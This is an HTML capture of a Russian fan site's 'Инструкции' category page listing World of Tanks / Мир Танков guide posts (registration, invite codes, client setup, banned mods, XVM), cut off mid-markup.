

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wot-info.ru/instr/
body_size: 19265
content:
<!DOCTYPE html><html lang="ru-RU"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&amp;display=swap" /><link media="all" href="https://wot-info.ru/wp-content/cache/autoptimize/css/autoptimize_ed03f90bb0f18ecf2fdc5921cd191f97.css" rel="stylesheet" /><link media="screen" href="https://wot-info.ru/wp-content/cache/autoptimize/css/autoptimize_00df71b5809d374b00ce03791ac8fac1.css" rel="stylesheet" /><title>Инструкции — Информационный портал Мир Танков (Инвайт-коды)</title><meta name='robots' content='max-image-preview:large' /><link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link rel="https://api.w.org/" href="https://wot-info.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wot-info.ru/wp-json/wp/v2/categories/43" /><link rel="prefetch" href="https://wot-info.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><link rel="icon" href="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-32x32.png" sizes="32x32" /><link rel="icon" href="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-180x180.png" /><meta name="msapplication-TileImage" content="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-270x270.png" /> <script>var ajaxUrlFlatPM = "https://wot-info.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script> </head><body class="archive category category-instr category-43 custom-background wp-theme-root debranding-page  group-blog"><div class="debrand-wrap" style="width:1200px!important; max-width: 100% !important; margin: 0 auto !important; z-index: 5; position: relative;  "><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#main"><!--noindex-->Перейти к контенту<!--/noindex--></a><header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader"><div class="site-header-inner "><div class="site-branding"><div class="site-logotype"><a href="https://wot-info.ru/"><img src="https://wot-info.ru/wp-content/uploads/2017/09/wot-info.ru_.png" width="276" height="53" alt="Информационный портал Мир Танков (Инвайт-коды)"></a></div></div><div class="mob-hamburger"><span></span></div></div></header><nav id="site-navigation" class="main-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="main-navigation-inner "><div class="menu-777-container"><ul id="header_menu" class="menu"><li id="menu-item-31964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31964"><a href="https://wot-info.ru/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH&amp;customize_changeset_uuid=619fba12-9782-4597-a92a-77fb535cb647&amp;customize_messenger_channel=preview-0">РЕГИСТРАЦИЯ</a></li><li id="menu-item-27717" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27717"><a href="https://wot-info.ru/maksimalnaja-sborka/">Вредные советы</a></li><li id="menu-item-32376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32376"><a href="https://wot-info.ru/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH&amp;customize_changeset_uuid=619fba12-9782-4597-a92a-77fb535cb647&amp;customize_messenger_channel=preview-0">Инвайт-код</a></li><li id="menu-item-27716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27716"><a href="https://wot-info.ru/wargaming/">WARGAMING</a></li><li id="menu-item-27714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27714"><a href="https://wot-info.ru/v-razrabotke/">В разработке</a></li><li id="menu-item-27715" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-27715"><span class="removed-link">Инструкции</span></li><li id="menu-item-27804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27804"><a href="https://wot-info.ru/tankopediya/">Танкопедия</a></li></ul></div></div></nav><div id="content" class="site-content container"><div id="primary" class="content-area"><main id="main" class="site-main"><header class="page-header"><h1 class="page-title">Инструкции</h1></header><div class="posts-container posts-container--two-columns"><div id="post-32162" class="post-card post-32162 post type-post status-publish format-standard has-post-thumbnail  category-code category-invajt-kody-dlja-mir-tankov category-invate category-instr category-mir-tankov category-novosti tag-invajt-kod-mir-tankov tag-invajt-kod tag-luchshaja-vetka-dlja-novichka tag-luchshaja-vetka-dlja-novichka-mir-tankov tag-mir-tankov tag-mirt-tankov-invajt-kod tag-cht-okachat-novichku" itemscope itemtype="http://schema.org/BlogPosting"><div class="post-card__image"><a href="https://wot-info.ru/luchshaja-vetka-dlja-novichka-invajt-kod-mir-tankov/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" itemprop="image" decoding="async" sizes="(max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2025/03/screenshot_6-1-330x140.jpg.webp" data-srcset="https://wot-info.ru/wp-content/uploads/2025/03/screenshot_6-1-330x140.jpg.webp 330w, https://wot-info.ru/wp-content/uploads/2025/03/screenshot_6-1-770x330.jpg.webp 770w"><div class="entry-meta"><span class="entry-category"><span itemprop="articleSection">Бонус-код</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://wot-info.ru/luchshaja-vetka-dlja-novichka-invajt-kod-mir-tankov/">ЛУЧШАЯ ВЕТКА ДЛЯ НОВИЧКА + ИНВАЙТ КОД МИР ТАНКОВ</a></span></div></header><div class="post-card__content" itemprop="articleBody">В игре «Мир танков» существует очень много танков и веток развития, но какой танк</div><meta itemprop="author" content="CEMEHb14"/><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://wot-info.ru/luchshaja-vetka-dlja-novichka-invajt-kod-mir-tankov/" content="ЛУЧШАЯ ВЕТКА ДЛЯ НОВИЧКА + ИНВАЙТ КОД МИР ТАНКОВ"><meta itemprop="dateModified" content="2025-03-04"><meta itemprop="datePublished" content="2025-03-04T03:43:43+03:00"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://wot-info.ru/wp-content/uploads/2017/09/wot-info.ru_.png" alt="Информационный портал Мир Танков (Инвайт-коды)"></div><meta itemprop="name" content="Информационный портал Мир Танков (Инвайт-коды)"><meta itemprop="telephone" content="Информационный портал Мир Танков (Инвайт-коды)"><meta itemprop="address" content="https://wot-info.ru"></div></div><div id="post-32094" class="post-card post-32094 post type-post status-publish format-standard has-post-thumbnail  category-code category-invajt-kody-dlja-mir-tankov category-invate category-instr category-mir-tankov category-novosti tag-bnus-kod-mir-tankov tag-gajd-mir-tankov tag-invajt-kod-mir-tankov tag-mir-tankov tag-mir-tankov-invajt-kod tag-nastrojka-klienta-mir-tankov" itemscope itemtype="http://schema.org/BlogPosting"><div class="post-card__image"><a href="https://wot-info.ru/nastrojka-klienta-v-2025-godu-dlja-mir-tankov/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" itemprop="image" decoding="async" sizes="(max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2025/02/bez-imeni-1-1-330x140.jpg.webp" data-srcset="https://wot-info.ru/wp-content/uploads/2025/02/bez-imeni-1-1-330x140.jpg.webp 330w, https://wot-info.ru/wp-content/uploads/2025/02/bez-imeni-1-1-768x329.jpg.webp 768w, https://wot-info.ru/wp-content/uploads/2025/02/bez-imeni-1-1.jpg.webp 770w"><div class="entry-meta"><span class="entry-category"><span itemprop="articleSection">Бонус-код</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://wot-info.ru/nastrojka-klienta-v-2025-godu-dlja-mir-tankov/">НАСТРОЙКА КЛИЕНТА В 2025 ГОДУ ДЛЯ МИР ТАНКОВ</a></span></div></header><div class="post-card__content" itemprop="articleBody">В ДАННОЙ СТАТЬЕ МЫ ПОКАЖЕМ КАК НАСТОРОИТЬ ПРАВИЛЬНО КЛИЕНТ ДЛЯ КОМФОРТНОЙ ИГРЫ В МИР</div><meta itemprop="author" content="CEMEHb14"/><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://wot-info.ru/nastrojka-klienta-v-2025-godu-dlja-mir-tankov/" content="НАСТРОЙКА КЛИЕНТА В 2025 ГОДУ ДЛЯ МИР ТАНКОВ"><meta itemprop="dateModified" content="2025-02-24"><meta itemprop="datePublished" content="2025-02-24T20:43:51+03:00"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://wot-info.ru/wp-content/uploads/2017/09/wot-info.ru_.png" alt="Информационный портал Мир Танков (Инвайт-коды)"></div><meta itemprop="name" content="Информационный портал Мир Танков (Инвайт-коды)"><meta itemprop="telephone" content="Информационный портал Мир Танков (Инвайт-коды)"><meta itemprop="address" content="https://wot-info.ru"></div></div><div id="post-16713" class="post-card post-16713 post type-post status-publish format-standard has-post-thumbnail  category-instr" itemscope itemtype="http://schema.org/BlogPosting"><div class="post-card__image"><a href="https://wot-info.ru/ne-zakonchena-sessija-na-drugom-servere/"><img width="249" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="Не закончена сессия на другом сервере" itemprop="image" decoding="async" sizes="(max-width: 249px) 100vw, 249px" data-src="https://wot-info.ru/wp-content/uploads/2017/12/ne-zakonchena-sessija-na-drugom-servere.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2017/12/ne-zakonchena-sessija-na-drugom-servere.jpg 800w, https://wot-info.ru/wp-content/uploads/2017/12/ne-zakonchena-sessija-na-drugom-servere-300x169.jpg 300w, https://wot-info.ru/wp-content/uploads/2017/12/ne-zakonchena-sessija-na-drugom-servere-768x432.jpg 768w"><div class="entry-meta"><span class="entry-category"><span itemprop="articleSection">Инструкции</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 2</span></span></div></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://wot-info.ru/ne-zakonchena-sessija-na-drugom-servere/">Не закончена сессия на другом сервере</a></span></div></header><div class="post-card__content" itemprop="articleBody">Довольно частое явление, когда происходит ошибка при заходе в игру World of Tanks, что</div><meta itemprop="author" content="Администратор"/><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://wot-info.ru/ne-zakonchena-sessija-na-drugom-servere/" content="Не закончена сессия на другом сервере"><meta itemprop="dateModified" content="2021-05-25"><meta itemprop="datePublished" content="2021-05-25T09:32:10+03:00"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://wot-info.ru/wp-content/uploads/2017/09/wot-info.ru_.png" alt="Информационный портал Мир Танков (Инвайт-коды)"></div><meta itemprop="name" content="Информационный портал Мир Танков (Инвайт-коды)"><meta itemprop="telephone" content="Информационный портал Мир Танков (Инвайт-коды)"><meta itemprop="address" content="https://wot-info.ru"></div></div><div id="post-12628" class="post-card post-12628 post type-post status-publish format-standard has-post-thumbnail  category-instr category-registrazzia-vot tag-registracija-akkaunta-v-igre-world-of-tanks" itemscope itemtype="http://schema.org/BlogPosting"><div class="post-card__image"><a href="https://wot-info.ru/registracija-akkaunta-v-igre-world-of-tanks/"><img width="262" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" itemprop="image" decoding="async" loading="lazy" sizes="auto, (max-width: 262px) 100vw, 262px" data-src="https://wot-info.ru/wp-content/uploads/2017/06/registracija-akkaunta-v-igre-world-of-tanks-4.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2017/06/registracija-akkaunta-v-igre-world-of-tanks-4.jpg 967w, https://wot-info.ru/wp-content/uploads/2017/06/registracija-akkaunta-v-igre-world-of-tanks-4-768x409.jpg 768w"><div class="entry-meta"><span class="entry-category"><span itemprop="articleSection">Инструкции</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://wot-info.ru/registracija-akkaunta-v-igre-world-of-tanks/">Регистрация аккаунта в игре World of Tanks %year%</a></span></div></header><div class="post-card__content" itemprop="articleBody">WORLD OF TANKS – это динамичная онлайн-игра, основанная на мотивах второй мировой войны. Многопользовательские</div><meta itemprop="author" content="Администратор"/><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://wot-info.ru/registracija-akkaunta-v-igre-world-of-tanks/" content="Регистрация аккаунта в игре World of Tanks %year%"><meta itemprop="dateModified" content="2023-06-13"><meta itemprop="datePublished" content="2020-10-30T12:01:01+03:00"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://wot-info.ru/wp-content/uploads/2017/09/wot-info.ru_.png" alt="Информационный портал Мир Танков (Инвайт-коды)"></div><meta itemprop="name" content="Информационный портал Мир Танков (Инвайт-коды)"><meta itemprop="telephone" content="Информационный портал Мир Танков (Инвайт-коды)"><meta itemprop="address" content="https://wot-info.ru"></div></div><div id="post-30911" class="post-card post-30911 post type-post status-publish format-standard has-post-thumbnail  category-world-of-tanks category-vsjo-dlja-tankista category-invate category-instr category-novosti category-registrazzia-vot tag-world-of-tanks-referal-programm tag-referalka tag-referalnaja-programma-tanki tag-tanki" itemscope itemtype="http://schema.org/BlogPosting"><div class="post-card__image"><a href="https://wot-info.ru/referalnaya-programma/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" itemprop="image" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2020/06/amx-canon-dassaut-105_1-330x140.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2020/06/amx-canon-dassaut-105_1-330x140.jpg 330w, https://wot-info.ru/wp-content/uploads/2020/06/amx-canon-dassaut-105_1-770x330.jpg 770w"><div class="entry-meta"><span class="entry-category"><span itemprop="articleSection">World of TANKS</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://wot-info.ru/referalnaya-programma/">Реферальная программа 2.0 5 сезон в одиночку | World of Tanks</a></span></div></header><div class="post-card__content" itemprop="articleBody">    Пятый сезон World of Tanks реферальной программы 2.0 стартовал 26 августа и</div><meta itemprop="author" content="Вадим Егай"/><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://wot-info.ru/referalnaya-programma/" content="Реферальная программа 2.0 5 сезон в одиночку | World of Tanks"><meta itemprop="dateModified" content="2021-02-25"><meta itemprop="datePublished" content="2020-08-26T11:02:03+03:00"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://wot-info.ru/wp-content/uploads/2017/09/wot-info.ru_.png" alt="Информационный портал Мир Танков (Инвайт-коды)"></div><meta itemprop="name" content="Информационный портал Мир Танков (Инвайт-коды)"><meta itemprop="telephone" content="Информационный портал Мир Танков (Инвайт-коды)"><meta itemprop="address" content="https://wot-info.ru"></div></div><div id="post-29916" class="post-card post-29916 post type-post status-publish format-standard has-post-thumbnail  category-instr" itemscope itemtype="http://schema.org/BlogPosting"><div class="post-card__image"><a href="https://wot-info.ru/otmena-podpiski-na-twich-prime/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" itemprop="image" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2019/10/otmena-podpiski-na-twich-prime-2-330x140.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2019/10/otmena-podpiski-na-twich-prime-2-330x140.jpg 330w, https://wot-info.ru/wp-content/uploads/2019/10/otmena-podpiski-na-twich-prime-2-770x330.jpg 770w"><div class="entry-meta"><span class="entry-category"><span itemprop="articleSection">Инструкции</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://wot-info.ru/otmena-podpiski-na-twich-prime/">Отмена подписки на Twich Prime</a></span></div></header><div class="post-card__content" itemprop="articleBody">Пожалуй, многие по разным причинам задумывались об отмене подписки на Twich Prime, однако не</div><meta itemprop="author" content="Екатерина Савицкая"/><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://wot-info.ru/otmena-podpiski-na-twich-prime/" content="Отмена подписки на Twich Prime"><meta itemprop="dateModified" content="2020-11-19"><meta itemprop="datePublished" content="2019-10-18T22:04:49+03:00"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://wot-info.ru/wp-content/uploads/2017/09/wot-info.ru_.png" alt="Информационный портал Мир Танков (Инвайт-коды)"></div><meta itemprop="name" content="Информационный портал Мир Танков (Инвайт-коды)"><meta itemprop="telephone" content="Информационный портал Мир Танков (Инвайт-коды)"><meta itemprop="address" content="https://wot-info.ru"></div></div><div id="post-29338" class="post-card post-29338 post type-post status-publish format-standard has-post-thumbnail  category-instr" itemscope itemtype="http://schema.org/BlogPosting"><div class="post-card__image"><a href="https://wot-info.ru/uchebnye-materialy/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="Учебные материалы для экипажа" itemprop="image" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2019/06/ucheb-posobie-330x140.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2019/06/ucheb-posobie-330x140.jpg 330w, https://wot-info.ru/wp-content/uploads/2019/06/ucheb-posobie-768x329.jpg 768w, https://wot-info.ru/wp-content/uploads/2019/06/ucheb-posobie.jpg 770w"><div class="entry-meta"><span class="entry-category"><span itemprop="articleSection">Инструкции</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://wot-info.ru/uchebnye-materialy/">Учебные материалы для экипажа</a></span></div></header><div class="post-card__content" itemprop="articleBody">Для эффективной игры, танкисты должны прокачиваться, изучая различные навыки по специальности. Для этого нужен</div><meta itemprop="author" content="Администратор"/><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://wot-info.ru/uchebnye-materialy/" content="Учебные материалы для экипажа"><meta itemprop="dateModified" content="2020-11-19"><meta itemprop="datePublished" content="2019-06-05T20:15:18+03:00"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://wot-info.ru/wp-content/uploads/2017/09/wot-info.ru_.png" alt="Информационный портал Мир Танков (Инвайт-коды)"></div><meta itemprop="name" content="Информационный портал Мир Танков (Инвайт-коды)"><meta itemprop="telephone" content="Информационный портал Мир Танков (Инвайт-коды)"><meta itemprop="address" content="https://wot-info.ru"></div></div><div id="post-29152" class="post-card post-29152 post type-post status-publish format-standard has-post-thumbnail  category-instr" itemscope itemtype="http://schema.org/BlogPosting"><div class="post-card__image"><a href="https://wot-info.ru/zapreshhennye-mody/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="Запрещенные моды для World of Tanks" itemprop="image" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2019/05/chest-igra-330x140.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2019/05/chest-igra-330x140.jpg 330w, https://wot-info.ru/wp-content/uploads/2019/05/chest-igra-768x329.jpg 768w, https://wot-info.ru/wp-content/uploads/2019/05/chest-igra.jpg 770w"><div class="entry-meta"><span class="entry-category"><span itemprop="articleSection">Инструкции</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://wot-info.ru/zapreshhennye-mody/">Запрещенные моды для World of Tanks</a></span></div></header><div class="post-card__content" itemprop="articleBody">Спешим сообщить, что в игре ожидается очередная волна санкций, направленных против игроков, которые используют</div><meta itemprop="author" content="Администратор"/><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://wot-info.ru/zapreshhennye-mody/" content="Запрещенные моды для World of Tanks"><meta itemprop="dateModified" content="2020-11-19"><meta itemprop="datePublished" content="2019-05-06T19:06:03+03:00"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://wot-info.ru/wp-content/uploads/2017/09/wot-info.ru_.png" alt="Информационный портал Мир Танков (Инвайт-коды)"></div><meta itemprop="name" content="Информационный портал Мир Танков (Инвайт-коды)"><meta itemprop="telephone" content="Информационный портал Мир Танков (Инвайт-коды)"><meta itemprop="address" content="https://wot-info.ru"></div></div><div id="post-29112" class="post-card post-29112 post type-post status-publish format-standard has-post-thumbnail  category-instr" itemscope itemtype="http://schema.org/BlogPosting"><div class="post-card__image"><a href="https://wot-info.ru/kak-iskljuchit-kartu-v-world-of-tanks/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="Как исключить карту в World of Tanks?" itemprop="image" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2019/05/karti-wot-330x140.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2019/05/karti-wot-330x140.jpg 330w, https://wot-info.ru/wp-content/uploads/2019/05/karti-wot-768x329.jpg 768w, https://wot-info.ru/wp-content/uploads/2019/05/karti-wot.jpg 770w"><div class="entry-meta"><span class="entry-category"><span itemprop="articleSection">Инструкции</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 1</span></span></div></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://wot-info.ru/kak-iskljuchit-kartu-v-world-of-tanks/">Как исключить карту в World of Tanks?</a></span></div></header><div class="post-card__content" itemprop="articleBody">С выходом обновления 1.5 и появления танкового премиум аккаунта появилась возможность исключать не любимые</div><meta itemprop="author" content="Администратор"/><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://wot-info.ru/kak-iskljuchit-kartu-v-world-of-tanks/" content="Как исключить карту в World of Tanks?"><meta itemprop="dateModified" content="2020-11-19"><meta itemprop="datePublished" content="2019-05-03T23:01:11+03:00"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://wot-info.ru/wp-content/uploads/2017/09/wot-info.ru_.png" alt="Информационный портал Мир Танков (Инвайт-коды)"></div><meta itemprop="name" content="Информационный портал Мир Танков (Инвайт-коды)"><meta itemprop="telephone" content="Информационный портал Мир Танков (Инвайт-коды)"><meta itemprop="address" content="https://wot-info.ru"></div></div><div id="post-5836" class="post-card post-5836 post type-post status-publish format-standard has-post-thumbnail  category-instr tag-kak-vernut-prodannuyu-premium-tehnik" itemscope itemtype="http://schema.org/BlogPosting"><div class="post-card__image"><a href="https://wot-info.ru/kak-vernut-prodannuyu-premium-tehniku-v-wot/"><img width="288" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" itemprop="image" decoding="async" loading="lazy" sizes="auto, (max-width: 288px) 100vw, 288px" data-src="https://wot-info.ru/wp-content/uploads/2016/12/NbsvmIXxH-A.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2016/12/NbsvmIXxH-A.jpg 999w, https://wot-info.ru/wp-content/uploads/2016/12/NbsvmIXxH-A-300x146.jpg 300w, https://wot-info.ru/wp-content/uploads/2016/12/NbsvmIXxH-A-768x374.jpg 768w"><div class="entry-meta"><span class="entry-category"><span itemprop="articleSection">Инструкции</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://wot-info.ru/kak-vernut-prodannuyu-premium-tehniku-v-wot/">Как вернуть проданную премиум технику в WoT</a></span></div></header><div class="post-card__content" itemprop="articleBody">Любой, играющий в онлайн игры, знает, что такое долгая прокачка и как сложно нафармить</div><meta itemprop="author" content="Администратор"/><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://wot-info.ru/kak-vernut-prodannuyu-premium-tehniku-v-wot/" content="Как вернуть проданную премиум технику в WoT"><meta itemprop="dateModified" content="2020-11-19"><meta itemprop="datePublished" content="2018-10-01T10:10:45+03:00"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://wot-info.ru/wp-content/uploads/2017/09/wot-info.ru_.png" alt="Информационный портал Мир Танков (Инвайт-коды)"></div><meta itemprop="name" content="Информационный портал Мир Танков (Инвайт-коды)"><meta itemprop="telephone" content="Информационный портал Мир Танков (Инвайт-коды)"><meta itemprop="address" content="https://wot-info.ru"></div></div><div id="post-5876" class="post-card post-5876 post type-post status-publish format-standard has-post-thumbnail  category-dopprogr category-instr tag-xvm-aktivatsiya-ofitsialnyy-sayt-world-of-tanks" itemscope itemtype="http://schema.org/BlogPosting"><div class="post-card__image"><a href="https://wot-info.ru/xvm-aktivatsiya-ofitsialnyiy-sayt-world-of-tanks/"><img width="249" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="Xvm активация официальный сайт World of Tank" itemprop="image" decoding="async" loading="lazy" sizes="auto, (max-width: 249px) 100vw, 249px" 